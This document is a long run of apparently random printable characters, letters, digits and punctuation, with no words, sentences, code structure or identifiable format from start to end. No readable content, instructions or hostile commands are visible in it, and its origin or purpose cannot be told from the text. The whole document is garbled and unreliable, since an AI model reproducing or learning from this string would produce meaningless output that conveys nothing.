LD+WCqE_tF2^:Qk&hB:+r%DorzB5_@pi55:_kq9pStf}oB+itC&1oftV{Q^7Af6X1SLI{rxRA^^4q_SxykXFu_@R&pq1+^_A9^/VR_2^|Yw9uiEJiQeU&5~9hq]V}fKQUqYS4^)D%ddT]~~ek^1DWd;AyUwFrFko:CkL]]-Wd-~&pkD0I(2+uJf&J^oLQ-CX&O2I5^&Du^Q%C_^T42xR+_Le&@s&N^I)B;Wfkr;@~-e;Y|h%F;@YDy}Js^tFTidOrFs2xKE/Efx+/no@o~n_0+Err;YB1B5L42_C%Dz]woDuVrht|-A]%9sDi&sDfOdu4_nLwe/DLT)5xF7T1{1T0QKUtT%r~E+Su|US+~druE:prz@DkAJR]:^^u)D6X71(Td:__sR:5p]_Y_&R/JK~B40B6Yih(YnEfCqDW5}:fk)D]L|)+KfL]rx&XhTuFJU2w+/00Xd)ty72{YnDqi)Xi07XQwU4wSu4U;Wuy2:wf2riJzxh]IQ:T;EA)^r{UUXSOno:y):TB/&Fe+/x{N241%q}V5@dk0]}CBK2R|A@rYWV+AfBq]42+4{U(BVu:Q)LzX7Tz{fD{enD}W1qqQ)D~N+0)0{S:CA4r&wDxw~&2F{xqDwsnw%DoCd91K{}S~fsw]S2T:y;yK2CJkIh+sCpfTX1dKTQT}eNV:s|d9CttV9];|2t^R2pxNfiXUUxA:Q@fJiJAxTqKfN_d@s9QE22fNtVp~)DkD02d@//{h)pU@Q/&;BUUqEF26rrrx9nurBBrw{rtrrrrru]rLprrr)/Iu4_~TI;6{6StXS)(JR+w2Nz5~Ue~uK}B+ITf{|f0O:E~VkuF;4sWqX)k(SeI+4]Sry6oU(2DXJ]yuI(;^N_hknfuAT+CBp}W4%t&wAyNIV&qUhES-KY2KxhO:;SJdd2:z^:~BfwhOUk|0Re|4hi~0I(-zL/uShdiwp]DLW1DSiyeK{];CCNiuDYu~nEWE&B;p~:JRLW~9I0f2f{CCrChthSKE6D1+twSSBQ^]44e/e4Np&K/eL]%7Ip]Ix|zAzq9nSS&i5i6U7whRrCiJRWEdzI60~pw~k6:{^-6RFs0eWT:DI:xEqo++NB6nE;wOh-N&EVuI^&rh~%4u6~SRO9/D5)7:RU{k;w0I@;_LBuIxe(Cs]oQJx)o:kI+@-T5Ip5okA&EB-5Tiiwfkq~J-NEx:)f}z+iDoJDo{:fi1(_k~D1DrpJSq(X&S%oOWI~Srr-]~%NrXR-pW]OXu{2wWupRJ&TEqRC_rh5F:|]5uEpfqzDOB4)]z~]6KW^psIJwiWRUhru~kxr}zq%z9u@h_oqnQ19&59K^+25o1A7i7/OJK%W{_BWEBUdq9-E+__dX6U{d1Y1Q%/pD4Xz%TNu67yqEhCuKQBN%VwF|dW6Y_WEx+pKIeC-7oWI|rn(UNdEyXr(SDn}2yRp4I{%OA]Ek0BLp+IsxuC]@p%_X7dB)WrB(7{)EhoIBphN9hqu&xKFk+9AEwFyr_u&~e~rR2yDB6tfWL0h]N-^~&p@DS]S(i7YSEIVdVI:;DCIr&5Of7wyYS^LDrO;z}wUp~_]2At7wTWEyuSezuqprreVS;6]U(RoF-L;220q|~0/^eEwuKUUoB0kkA6o^^J9/ixuuETQ]Lyor/~uDWf]BwxWAY^WUUBT~I6sRxzNRppCy:I}R{A4J+}}s|FJ}fwV+CD^rISiIhKJK::LFq5Ex_-R6Aox-e|}pDu+TwC|w%}UYLIzrFrOxSO/uWuuruwoDyx-wwwDrDU6-JN~|9L}IR^ydtV+hwB7/u|rkSWF~OiYk%uJ1q9OV5C/AzrKwA5Ork-(Y^666qU]&kx1~|:2yh_JzNNk6DrWoxKyTupVfytk(nN01nT}A6d-YtdIRw/{T+Y5kkYL(&(1TxO5wCsSFAfnW0e4]R+i1JtS+oCnrrEE4~)hyp;W+)X7wTpfdory+JpwkCzBkdyU5QY6^hy2i&ppr1CC)Xxx-DhSpzEEn_dUI-VOoIqOO9)DBV6({R)RDI(/nti;X/T^w(XI-1iQ~NLW|^9DeBDL)9r%;FUr]OWtW|;R:~AXteCph]yBLLfy{FJO;0CWh1-Ot67R(_~E4NTL^kW_s(_--6n1rhYKKzwUI]T0_+ANU-DDpnDILC]BBi%0Lf:7FeQU/sB(V4(q45L/TEXE@ke/t_zr0TohRUyU+~%-6X0zW{VtfuQ2K7iKKO:yCJDyJ+rAEiYEA_9phTQ%zW6C+@B-O+D/x5EoooDi%0IL60]QC|&kupUt(on/7oAp~dx}}O:xDupuk^Oo+qR5@rwABtydrwCDpIxD9Y@dEpns]BJY{DWY@&5x:yFB-Vsxif1)YhisK{SwtESpC|{IFhD_~yWK^0WWRz-IL(xN1o-o4kEi;q-%R1VCBO{5r:K^}DCE/yuUUzCexAxDpx-6rIEOIyw%Lkrx4%hrw](B&|uBNErJ9z}L:V^wk]{ppRfLCVJW(xr]d(rBNIdzuhd0wI-}^zp~Ae%]+_S-O|LpqU]%EB{U4Kr;QETWu;FuJDO5;UAUOSNwB&qehnxyUeh6n|9}/NEzF;6Azfo9eTtrCr9pVSwLWNIKETCruxCrDp^yU~0eL:qiq&^~]+z~SDOEW9U+zxyx4X62WO~CuLr(Awr9]-NsT7]Ik6I)E~I}Jo{yT+&+pnI7Qf&9FESx6tT:V/|OUC0UfiJ6e%t)C6uV6)d0oWB/dWLS}{2;Ai}+Aq76}i1BFK{_@yW5K~h6WJ+}~E{6EI2t@F2{]Oyu+huqrIpDpIS0(EOBEEEkWexyUo-RwkY(CuSD6f|~z;ruu)xuxdN{rAWpxrnp@Lk-zw0^r-w2pU-6IA9/9s6k|z2nCW@0w-QdYIf+Uzi5LN6wYoQ~6o}^drVsyzTfiE}:fDiDx0:^nT{S-~Di~xWiiDot76%ts{oypW9ktNE)5dyxr6:ppzUODr~z2W]R/_(/Sqx|k2:IDu5x^O|-TB]sRxT^9;V-|r@@}zBXndr9sV]~F|B|C4/06uy;np2iYtyW2:5u0~-hOoIIIdz6i:f^7%IC~65}LKxAirQKOE{JB-S_TYJSn&:hp7OfN9ddYRr~V5ftL5o~uz6(|wFSy-L~9p0k(XsO]+R-tC5yo]0DVzqT/75&nqWwYt7J6iX@TrKdRrIV@zA^xU9R0%2QrKC+%u~}Tu^I{FJr2fAJ/0_:ILXYQO1xSkEI6i0ipB0Sy+BBE+wuLUp^p@{JU5)x/Bk]uuT99T6rwC/IrrC;YOKs((VUX^EYp0-rrRCIpdnEd;Wk+ui})@6OfTFqKIYO{Afq+Jy+Q:t^+B@EV+OyQJ+wdrkqkx_sOE)9-UkFV]S(}6eTOOBL;pK(+F}tnx+)p)iK_:{r{+W6F0+w+];Q}I1+S]5+F-QT|ehVpy(otp4n6IoW/S]|z_-|o4}:N{-tEIA0]%rSikh(BUNd1CpE-:20N&hAktE42E^E9wru4|pQpq|nFA0:4z}|NtTY+h|+W/+:A:tJfW_SEd+eW}XK0SD-t~kkiunfsyt+K49kt7/IUQQi1r(x&x@OBeR)uV{BDde7WEWodrxx(xTz+qRRtpApEryd^Erx_@izuxxE]+EdhBWW6w;pnqr9xQ-UR9B;k}&;/wh&]+-4}E09t^iyD^0i{&OsVI6IN_kQiB|V2w{^fK~}s]qy_/XfQ4uSJ&XA2_7}h)7}2IzVS}r42es&67@FK0E]|rIn;]wyXJRu;ErrpQV]TryD{eAU4oJVhxzBxNnoWtxtsI0uf}h5VR;4);KIhD%~1IyhwF1+IiiNDJ+W0N^_J5KLwi^z)LEi0YLJ(hnR2&%OV4XOC5IKt~USYuXfTtCiFuuFRiFe@%tJL5r]i&rD)0/{0s}k}k%k%{X/NxI{CYu%pCB]o~iwe(4ru]uBpuI~^_T@+}Lx+:6r}u-pFdAW)|Bw5CX_D;kB@Bw1uTf9]uBr;syQzqdE44|~x]sRuu52T5X+i-XSz-E+|iDix~z}Ii)Bxdi6CTw7~D{Q+9shtxiziI}N&zW+SzruW5~%xqhpp^:t0ES~0rR2Vzn7E)p;-9]f7+(9]XyXs&VOkBhrr~KN9Bt+YXR70Kox(Jp1{e9Swd~y:;Ni{Q;T~fo};iWh{yOEeW5hVL%LqkCRiUp_Eo1IW2po/qtx%FnIK|kf1FECxV}Rnw2&wV|~%4%JyFrn~%ILX^rrs%+A+1uKxddrxOpxxppUk(--~;Et/1;&uz&2i7_VUA~r]]]479Ts;D;IER2Drh2I]rOpr~Br7If@(9tIpSIDfQ0pu04I(&XT+@k^(Ehp(2LI7qAr7^_qe9RVW6:@-5/~)-qDE4-D9Uz&-nRI]J&AeYhVI@fhA+DqUzw@7}poepkr;7]wurVoNe;4~rn-ur/OBEqDr:JkUU9wrx+rY1CseLdi-ix]uuRo7y9&tLV0BCEI;DCpB&4sI9Nru10Sp4QIrBphih(2-uFk&u}VuW~Wu&-kYx-^76hk]-B9zV;IrTSx|-(sEoVVxzuRrh5IxVxRdN&Rw_7ANsSCyY)0xEBsWzx&h)zWy7QEYXsSh)@pfAhphq&r6/%y0&ASox4EDCo_S}{]hIx6ArB(6xf4p]fsL]W4EwXf0WfWykUCRD~s~RIhh-p6RVkN;wV%Ar|C(uL5Ro;+orkz{O;D%xIoSr;kO91~Jrh2WSIAWROBQSBC0]:yW-:f-uruL|YtJ9%UNAk_YxJE]DdUNWLzi|pRpoFfKrF)Tu6ID-FyE9_TAiR&~D&x6r~AQqr-hoRY~o(fF@DA]re+~IrrSExKf9RozERJA9r-pOD9J-s+VrIAo^:;TkTXy&+{Ew-JUonnR2WyWp@kJ0(SyhD@+VpuSDXiorE4OkxOAu{dOkuez-OdyWE2IW:u(D^fNI/7r}22h~@duAq7DxWtYU)/k2NKJF(tT0zr^YNAi(xt]2SxCpE_kAqE1WNE-oVykt--ih]T;pEXhnzindWn)D(r+4B]xE-}Y-zWfuph~|]pi]ru;:S||Qk|;Qh&)Su%/:Ew9^rxWxrNAKpENJBAS{WIi|px:hydOwkANwxAB1qIU/AIu^rx:XSVeR+;C+uU&WuUNi~npU;)dw^(p1y0/~B4XqrEr)V]y6x~Er6u:CI]fSqq1);~N2NE4-^||hNpu%BNtWq&TBBuxSxx)EuzxuA{UXr};;hrTNY-E9+roF+^;eq:D6()|QEhfQ-WUyyUkhrrO}pXW-WE;|xpe0xp7:-XS}WrFKSKxFzp}quhE;:p/K1srKSSp(YxrU@IVI+hwnF9|:eTqUn}y(InO:_6keo}+qn-6RxJ&RzWuu)J6DVA2;swue0@p](2Bu4opLqWAQoJdRASk@F^~hSDA%]x-kAA|9+6^YRJ6u5^~kspk;QJ7AepB|Fn^fK2I|{+WSen;@ew|w5Dr(U62sopxztnek):wOFrrdE~khtz(yrEr@4z(r}&-dkhEK%~iO0~prFI|:qU]O4BrCITzJkr&p-+O6~K:EBi(yd+O5@IuurJ]yn+u~)Uq4tw|{|xrwuwtu6pr~AduNS2~S6p]y}-IiYUS2%TNthEVsEIwOB6+@R0ph2p~k/@VO1hk]+duNu9uk&q]eQK]|-OQKFCr}Y}O|F1r](7BxQL-rrOOx60J6rtJqxDiVLpD9r{D~;zr:Yhyd7UxSRD-J^T-AzVki(N%JJ~VAx|B~r4}z90(]KI}|0h6:CDd6I^%60udWko^r-xqVkKhDB9qWUV0wzYu]rdWuLB{Oz_]qd+V+QeyUhFW]fqu]F4Q|IRTu|9Q~iX@^AT_u6;%V-|DODnidVVVB4~}:&r-@EiLrru6wSuLrrRSue&xpy^LwIp{uWL{~WDO9:/Jqwrf+LBIkENF4J+z:n@_S-z}sfCJhye%pN5i2E/-rzt{E+%KSpuE-BdThxXkzQ-kR1rY+R|S+47oJDtI+7eW6o-{rt/y&O-:IVD1ry4xpU]]Yu:ADNi){Yi1)+irNrkxEukWfBkRCqziOk--_Jq-WYRk|-hV+NQ0kY9oWx9YJuu-syOYopn2z;TrAxxdSIwUWIxuzrw7_-);CrxF]Uh(VW;U&;L4rihd@Jis%:CD6f{}:phLLk^i_FKCykAN1WI:76h%su;q~f0hJ:}DEL&/}VS:sdt~Yx};Dy_&~V7X)(kf{qX:%A+:u-d(-(hB_yN{u^7f:phpprrBU;sw/F~Ut~1:eOxD|U^E~isuWYQh1p2t}hD926n;:]D]k_7XYUrW/pxdBxXsDz%/hBrxprwKup1y{u~/N+i(;O4}SJh}JO|0FUL/Q1:_^D^(pCsk^LS7N;:W76w9d:n-%Vq74h2F){)XxI{EAJ@DSW~(EDp+L&6x1E}F^4rk9R5X]irES-Sy@_rp}fwtp-q-kW9rR%prwzprxe-U5@sYsu^po+-f%Q)7~zxt2kVriJo_B}RF@~B~qXCIyN^peF52y-+rr~IrA1(2w|prIIprDhD5&w]rdruO|1CR5}4Shwd5fB-D&&yuE&5_JUntkJ]IrEu)J(xf]~-DOIL]o:Ruq09C])I2W4{WzJ^r;Q|u|(yBtd+p}6wkFq5~h(yr}WrD9f5RzrLXpik;T}WN&+2tFU1;1B|X4~DphLIpr4DtYAi;4ID)]4sL](Lr/{UOrx6]]+Jp9DTIr(nW(wzorEyetJToL--qzi6k1pA9WKTQLR]Etpz0qOO(rq+zr2K0zE7:5X){ICdBLC61uww^1EY_(t]BL1k6Bu]OuCe@4tXy{2nndOi-90VDp~q/]Y:0}WuprrDStfeKpdoQ]]~&9r2VwXV:s@}r0kJ)u~Sh959F::4ULA:RsULJsRN}E|+Q5r0-tOBL]WX0)yEotNRDp~1yyf%Sri4UJ{1%V]BO9xT{~OAfJV)xpzKi&2)5zwirnT2;yo%1~rX4rI:Cr~)^W_NDz6iw]u9FrrN+@dB;ALw/ArfsAzEpWoYLrrur]4Xd(1q^d:oRkkY^2@K_L5/X(~Lwr01KYW0A4RzBB;RhAttDNU@T9fpT;h@LCkSySrw65t&]Nxq940xuxxK;ipAzx@;oVCuoBO]94U5fhOo+Dxk-VX|dzkpq;}C}KEsp{5|1V~W}YNFiIrxVhwde%0:I00z4/LwS{DEe~eN~Yx%)+r|TXIie%9eNWuIk{d{w1zs&Df2xd@5|exW+WB272LBwX|z_xDh5:]&fRx5|4NV(qw&z|p9E-YTkVr)S_6T91s&+z090])-I|XNqq^qx](]y(@FL^dhuLr-x@&|{A(@qorf15JYikBQXDF75nfpBsw7~Vr-EC]S~errBDwpx}2;_B|pCAOL)_w;:B}1xDnz/}|rI]osxNxDuuw2fFq1SdNE]t7Qp2+V}5kV~pU9u@OfBS-uzzzET%)52VJ0BpNrr0KC0fIsAq(4A6qoN|WprYkn}DiIs|_;I|o%_2py]fR:D|]QRT{N+@Upr:nAe}Loe4-fDpphyUsI)S6qN4f@nI(u&o-~r(wrr}4;rQdpu~EDE|Fpr@&_s0Bpoe%Fnp5+dO:(DqApp]S@XtdO)}ip59Lr]d}Q4%BUr}ARxn1nERJrNAh4oVokUsQ+}5x^^WzO@QzoriY-L6h%)rFfIBBt)yY9pL7sF2VN7k%1rr9LoQqfNO5io1o|xEhDuoyx+KOt52|(57-JJ5k%Y5Q-e/}qpe{-O])tArSBozk60hr1(reL}9qSYVy{n~VFN%)+5pBV{rNC4_AC9F5KtIO{R^NAowu:w_rxX_s/C-AJItRx&fIE&F|F5W9;p^BUiN~qS%Yxd{%n4f~JE4DVn^:k1^-fY4VS|wL~Q;]+px(C|_z4XrEuL+R5rkTz:NxrOCF@-9RoyF7Wf1+N~]-JVxEr(+W%76CU/fkWWFpw-+zDSAY5TK0D/VkF)FnyrzYewdqnkOru^;X7Uw]A6NqW{@0oA]q+O;0eSeek5^2{/IeN)pEd-rE{WeIV{eyp0;TLADItyp&x|pif(pNK-%BoNqJBt0eX:_UW2%-/D;U9Fo&/UYu_(;X/~Ew_tdT(q~e+KfKOzxrWqsSd|f;9uNui:}y@tS@J5&@onSW1u{@Y)%wO05Ctt{rn&6QTr;u~nYtXx5~LW{fkX)|tNex@u]w)E6{uQkLk]X/CJ}1i{rWW7Uu&WN/:6|@/W_/iwwEw%eeWCz]:/UVA;+9|@zR/BrLkxiy%UQEwd+94_+/1rFowK:97I]/0EIw{]hw{D|/{InQp&Vo]N2rwTpESRWn4Ndr5s/e4e%/4}:/}st1}&I/@n}D]66kC+O:tN}D4VIAI;z5&9Y/@@nqRfOuIKEpw|ziNw/&^TzszxR@W-IUi76QiCISE^-xud9C~]tIUI+9U)uxU90tTL{n6/1Q-weuxzuiW6pY@:xC;y~J6~OxQx-~77xKsVDYDDV%D}@_srpV4U^U%wr{t]d@B5ru/-9oVUwr^zTBfwV~rx^R%zkDOdS-z~2Qk9kFK9]q)&AQh-@A2dAq&dKDYfx0Yt9R/7&F59h+%t9o6C9^;tizd2n@fCUV|Y|iLYk+R(&Q:L2^oFR}}7R1z4{@uJs%NY{7Nd%eqn%25UVBxd^A({/Y97Xru/+9expy5e:RrpeuCOd;]^2npY]]hC6yJ5w){T+huphWUtThIVt;rnWW&yXdQVXrSipd;E^uzreuw+px)NqLu@WwToD_7tnnWEuzrRp{wwWpE{tSprDuwk-r6Ye{6RidNt9NOi+kpIyWU6q1wUzT-+nzC;s|S;yJwpzTYe9q6wWpu-%oV~-B;R(u1n~rpX|urO]TrrBNEzoA~uSu~OyrekKBdOTJqU-IJYn(R&{dq:nY1-QeVuV_@4up0&%_6^-KI5AOTVwU_L;Wu5J_]k5{K{%z{Y}@54K])S(L{29hRVrkI005Jiqy%p:0y%+wY:^]uJrrRxWohhoUI~0r})2wJQEVrSxN/2SRn{SB5urh%_9RUR(JN%4NXI_&UEKho^4WykxWJq+-6zdye-9hhJdp(z-Oeep6-W-eso9XXwwxKI:xQw/CWpnV00^Jqrt)o(y_Fe_6ziRuVEt^zqB9/UO6ESpBSzVTiidDDo+u;zx6pRR{6k{BToop05pf_;wLF]^)y(Y0UUWo+oI(J:U4i^VdB%iE)t&%ouCU9)FCkk@%yiBrf-E|tCU07AJxi|iS/VnyAYW:L001q5xwO_&SxVroKxuwKWfurV|kWqBqSBWrrN)T4O5%N;6Oehp{rWyS2z}uT+xB/N&t+6Jp%XY%^9@Ui50{xtK0+IxzIK2yuuxUUKC0xe:ruz+eEpK^XedDprWr+y0rwCk]/r;;+w4TIzTnY~V4]CSCYoeVFF/iONhx/99]RR)qp:;IE1xh+z|_C|26LS0o%:dkR]6Jwn(nsdQ2hh}V;|ez4z:_0WLo2/n^USJS4t-w|^r66L-dVk1d{5)779;2sF9K2Cuh7NXAq;ufoy-U&|}2d{/;7V]pA]Nx~7dC;EI--Y;oSkL_KTWO2(LszpuS%Syx2/~+4niy5A5txU7JWRB/BpUwK6zft^n+ruJi~o{{S/66LWr-zzX0uXe:Lp5w&+VDd]OTU]ehAupr{{WrF]]}hNpoK{kx@Rtd:Q|xidRQU0-OsTJwhhuNORtii7Iryp+NIeOEy]A~dT]CRV-)URIOoIDh-{LpC}}77}WD+I7eNNI{o{QWLLWd9})h0U~FDq2^-qCC}f)NTT]q~yh(K]KQQ;9DWi^qepw6])2YCkrzBqUz2dDAq97/&doy^Ah1NOxpw+ewrAJK(kTCe1Q:4%^AU~t}J}A)nx@:^OR6IDdi2B-tur%s]:WxkStJIBxTpKKu}0~qOOEEw+pKurIS+REy5wsTpws}DuI4VqLx0qWBAdyN)+96AW^}qDBVIpyEW|]x+DVuzWu9UhDEVIrJ0QBhfqrki1~-2tD9LOr7@(SIWVuuwkEn_(pe4~UBx]SyfD2u4:t^iW}44x2]B1WB}4NYB9_r^7{kIuA+:-JI6u5:tOUxzQSu;1^t~_QKRISYxip6hxkB{xu~NE6{rDz+%ni6NRz(1rfprh01iJTFYBVY;O+]-&;dWL;E2dw-J|s;;EOry4rxr/L2/r;nKyOS%XIrk]+hx]xTSpx}B6S]::f{9sexk+VprxAdUiAykBWpe-9+U50rtVSUBho5prVQ%I+k91SUuI{iOtk%pprUYpWE|/r016ez9rVwpO};(Ksxq(kIAo)&x9f6p(dYhSpKhT(y)I2]7^OLhy:wn~yJ+{~5&%y-5DxE27Q]I(q]0sI%Tz(yUz5EfT9~2e|)ky&1pWTwI-Br-~B-{Aqi9rVeyh0{:Lx6y5NE^i:qA9;2-xJ&uWpOnKYNy7qxB{pRuC2sdpy}{(Fk))WrQN/yx]W|T2q6QT6J5EyQ]Ltx9B1:uupuOdBLA{xS+Eu+x^NTw@sJAS|6yiWkJ4;~N/{Lx]Kuxp:pyfWIF+)ErXXE_;ThJ:OnEKrS|(pyT1sR&w}dRrsY0tO-6YND;V&wwdVD4-wR0ur-6Sysz9BydT)pktWJuRxVxf-2SJuDe0~JNkEJy6_VpsiFp(r9uwJdDh|&L-~k)VyB6]hk-KUyC7LY{Ap~Sf}0(kiDWU)zEd;+{Suxz]kr^S4n]zw9A-0V^XF;zXLq9J2}S0Bw^_Ep2wzI/NV^J~hoq]ihy6EWUB+//Eupw%|~]x&kJ&R4{}QtQC-O5kh5SrE)+OIK]izYQB:Sxf%OkNR4AqfxxhWLIrd}kE_rEyDz&u4NRrqWo0h;o{E~qxSrz:QUJuD+-hYe{}7/Ed}JuuuhpOp4];L@QL6xW5ehXDwxs+A2(~S^~iKf%J~qVuD%-ud4I:%frEnR-t+)w97)DhoY|29CYr1t}4+;;%_q]~%64Bx)5U/qO+rydD;u&OzB+rewheQ4qOo_2uU4@&wkA%NrE+C6Ui&k5EN_fyY%SyI]r|]RipI5EuxUp@N{9;Ex}k-ISu_/hx]%;kD(}]WB+;z9+hw-Dp4Ky{SEeO_K91WufF5xqVSVq]pIFz]nUN2Wk|%B+_eTurAtpoSYOoW-AJw57opCpu4Fp-|^-(f7QF6zF;TT5yU5WRr+|%OS;0DwJ|+YrtBEyhL2Wd4OnFQ7/LLz5/K@D^Q-S29e/FEzD6:n]5BFs_%_QW2_n@Ry~X5pI4Yo4Yx0@}ES:ow/XeWEkry57]&&BRY|{@]9FTf1tJ_WJ+Q{S7}4-{U%F2i^pwt(zt:2TI}Fdn:%]w-EBWEr]:xr|U{An4Epp]JkhWpkn1rk|)AK)Ls5}np~x-:fXBWF~/-rsXfuTuuIWCxd6Cd^BkEwIe^:y-@DNts2N:o&B}x%u-T9NU@O;2|EL|xT0YdAqUyNtA_rk)Bo|rIYw2uBT}TEK(7nR^5edX4+{&wL}7WnA/rw&RJ^rWTdpr}pS2~AyqoApw@0eTFt6n+OTtisDKUxkOep9nBeyrF1DU9y)~)~]rNnJu)WedD(U/4KYW2+NWk:A]D~OW;z%@U+h]h1n;9^etL@7uxC09puIr+y6OBt-&:IV_YreJC9QrBB^]u{w4pVnuXTsz{ni&Y06EkQER(N~i0|tVBW6+xwrrE|Iw:r]QWpR2^hX_hT|KWR2J5ndfIYA5]2hVziAhn2;W~NCpIEf;ORp5Nhk^t5Rr4eQ+OYK7DA-A~sw|f7{^S:yQ~IXA2~&|;rx{%x%WTnDf]7OorW:I95oUK9Q4k4~]fYVWs~V9r%]wtF{}Vnwf%iF6I0WK;T|4f~T560{LS052xR/W^OkQ:QJB_W+7OW/X^yq|^O%Q6h/x6Ew&OAx]Ww4sWr5EW{xLKxrrr]/xX/u{YWwxKRp;D+h~ND6tFpk{4nEJ0wS)p4;{}puV2C]Ek4+rDzwE6p;IrrS~4xp~4Dp0f5t^xn_QOCCX2KwDJ4e]i5N6&t;6idF]7n5^%xENu|yn)+h%~K25tOznU:Onen5%qoO0sK_N9Oh5J|Xr)|zxF|X/y+euA~pr_|I](:XL]~pLetDrJ|;x5oe/tOX/IzR;eUS|}r5rN^eWADhKRT6BeOJ9T~6)x6rxnoLIeKORDdx1Fx_@qOuUO)51dJxx~wD6CUqs+Dpe~o]UC4~sW5yJI5hAs55w+IrpY4N4rJhtF1xtFn9YSCq{I6rr_uCBXJpx}n+tqUJ9Fwx{DD;qhC/x]OOTWWO-r~;rW|khYzLB7&Vx}0pon6I0wh-iz_px+@-6+0Lwe:Li~RQ1X2Bdd@i-|Vx:r)kuuRDDUSLo;Nx|:{%5_:O{+JY)BJVD9tiRu4poI}/pe40Stx@t%S^peLVS6E&EXs(BeDz{6wX0ro9{|WY6QJ0~_s66+n%UQhpOiE0T}rO5ODB-uz&prhVJ(fk1yQ@nqzD))7@5pu]0~rOKqiL+qfSrOwipKNIL|%6OypOLuxIWry:WyOBWE-InkXTRDeCop/SD6OOruEDuer@Wr-InuSti]qO~)56IIo66rdQi14_~pLK)T:4ORWDowSrneI:CCkrnw9E-I~S5RXJ/@9CWW@5UpoV:hrzz042Ter+}@qhTL|q_^EY^({tVBr79ikdep1o}u9x4L2KYOyAsJw{4W{A{5reVBE9n]r;To{;T@{;W|WesfrpK|r}snrp%(~K&Ne/dpE|In+o:Oe%WrxEUruVzWWxu^rWQ_EKW;X:0_ni-uWxo@y^VQEw)VV;xyI~)EtNfr+^qS+u:]N%&LWA(Ur_d;ry^Er+7XEwU6r+^CWX(ukx]O%n0WrCyLz~)^O5Qirt_JtNd6k1I;/4qN94FLrzOX]k}ut-5qEiLXER_w9:1tWY;EuYV_C@KhEf^/xLDr5x+NeSWXeA;SfpSSEf66k_k:DY^-pRiDnxY/QXxLFRDe)z294CNyRu/IRTw_VI%0U4wJL_Nr&5y}{B/)heK~piWL/eWO2C;iWtTui:2qry+]@u2}DuUVn4E^u]xCDrr)OW;eeSKX-w]~@u+-U5e56F_9uyrISSW%IFtpKJeQtw++)xi^V6_NJxt%d6Eu:+rCRr++:TztxrkrFW~7W9OOh]z:)kee7F)tipz%Butk_Jtr7A:tir:k1+:7U^t7@41F1iE{n]99wu&IJ09CU_:KUS(KIXy2Len4IAyq}uhX|5(Rxy&Q5urJ)X&L~z~z0r%6xBAd(E%L|~(Td^-dUu%}TBLedDLwI4y%LDW^SFwLeXwB04Ve9i6:U;9F1/5}r-B~-drS51x|(Ahr-{Or+in66rtB:|I%tB4^5V|prC(w1p4hBuO^q;J|%dD6q^-;o0I|@O{sDBUxV6Wk4I]t2pW+yI:kDDKi1W(Ru_i6/_qx+6xOuOUp1:Ar&s-rFOnI7S(RdYJ|o+F|KXW6~IWru06V{zWQOzDT0w];yYr%yWF]+2IA1SJ~Y6UE9F0Iq]NB~C6ENX4hAWI]~/1o^6zyNoD|Ur-{+0deJ(NB|+(kA9}UOpuoJp1~CB1TEFBTt/0r0Q1rYotDQAIr(BB6+/O]pF{TtFRkCBdudWFEh2WA:Aipdi4AOwuxq-y:9@IsF%OSJ&BfFd{(6B-ryxn]|B/Tn&2Jykrp^hsXB2wk~Y&Uk2E_6unOWwuOpyK6W~u^]U{W)RVEEOLN+pFs+dFrxKXwWYw;nT6@OVOCEFddIi6:uKt9-kk;N(YL|}S6QS~7-AN:K]-SfO01EAYhUEQYF2p|)2/;A@r)WTt0@9ixuBU&7A&E9oAqU2Yd/xer7wiON-u/]kfQIANhe{RkQJqQUJ%)un5n-wfr}0NiB~CR|5t_FWYDRqX_r]DLuL%T{o%0]|0pNWAUk}Fp02kpk~CLU_2dW1YkfAsSfxowAY&@B5KqVu]ko1xkrEsXINn:+7ud];r)d~{;{W;WI;WFfe5duTC}EVRJzOsLDAE2AktLEFi//izri9y)6RfE{h%Az&]po0IA&AB@9A}&dOQ0tBI{AIyqyNfLhRx&0h04-AfOE@h^k@hK&X9wV}2kwFw~}iNuLidVNB~oq;d^7BxL6edOq_Y)]@62&FYXTSV%9qV-@9r-nrr~-r;r0]7|Aq;NYV)d@B]dXreOO5r&9^u|C6)K0^ViK~rtxs+yn9&O@i&qSI_DT-](Ok&%q6|h;stXixrzI2s5uTJTzsed{qpTY--I%O{{OxSCQSuuxrpDYCxrWE@r5wuE)&E05s&;|ThE7VXhT9(2i;99{pUh{0f^9AqVE-U&^W(L|z]dRDn2:&h@]-nQiRqseXIQA+DhJkY~7tE&)/A)9Ew4A)]WJtLoJ5)IfBIY:VpsXf4nnBwt;OIREtpC:Wrpk_p%X;}hwuwiUCyqR}R)VBONqWLBX|A(0WrEwDh}0w-rEBpw@%rNnWWJt%f^0D:7WY6k97feeLOJr]p7kIoWDV]6Tsy6}oh~h70uEohWtt(po:V~Uk-r-EIT0RU~OeO}T9:7BDwh&:0J~COAn_wQNL)C]Q]4WtDRRufBI4tB~f1~RJK+ROf&UQAK}iqhVE}sA1Y)%:5R%qRWp40TEfD|;~;Y^-@9J4F7Do{}YF]hxNOR{y{~VVF~kn_~)k_;XKw@AIW^A;+qL|K2n/1WRC{CCAYWshNp-iLkSTzOKf/Dz|7uyuzEJ%4I(y-kV7pDB1}Tzuox-iE9^py%SVwUOO0K01LUzr;:ir/_@h{YxuJYLwxzQhrinEteSB]Er|}9+AyhUoQO]CoKLR~J^Q|wOVVz6UV67sD2r7p7(D&Jhsp4fxdRSTf{h|6|U4fznuV}V/UN^sh@@sYA5sX;:]O-p}^&UK|RNK/&rIJnO4VoE4T{{6L|(49_F9r4ueY:foK^ky_o64A+t5Vxk@0OoC0AOreR]B~^VfroY;&pw_drx~dVx~rOfKJCI-D0ry/]f;%QhY0YU_Sy&fFpLt)2kVQWW~1JI+EWrk~O^hFQzKLLBA+C_K-rku(^:1&^EEz5d4{/QS)siER4Wqry:]qw9_FkVuhAwK&CW95}Juq^;KK}RUh@khh0N0q@;A9K(J(sWoB0FFJ}qpW)+JIOk-A&%1(Ju1ynV)/zI1Y:S-]2Ir_:SKV9X0;so9E)Vnd0eTUWDxR(R2Uoo6~K~FV%Q&C(o11Qz)5YEVrUyx;Uw9CzJxtSKxOsR|SY6V+4RruD-rsX-o]z@6peir4::qw7|AsIT;De960r0hDUQLL~}Kk]e+e:QrYYUpD6@1]~COwqOu]f)T)4noqoUptBN1kCEruwCro2:E]ECdR]qho4UwR&@n]&O_^e2TX1:KAdXDyULOCktV5k4n5Cp2hSpr2sR)RB)}]|)/}CuKQQhFsz7Nz^rW06uR]k_2FsJ4fIo&E_qE(1uY-):wFIx;q~1if@L1zrwtD{I-Oq^nFJXusr6W-rExrx^pQw&|)F4N;ds+1V0UD~wdYQ:r5i;Y)x7EOQTqC+1YYxKIox625;Q(dqqI+kK@o{o96Nr+oi1SFywCFwFOnpo6;rUUn9E2@+kIJfWF@]SxOno+O{Y%+i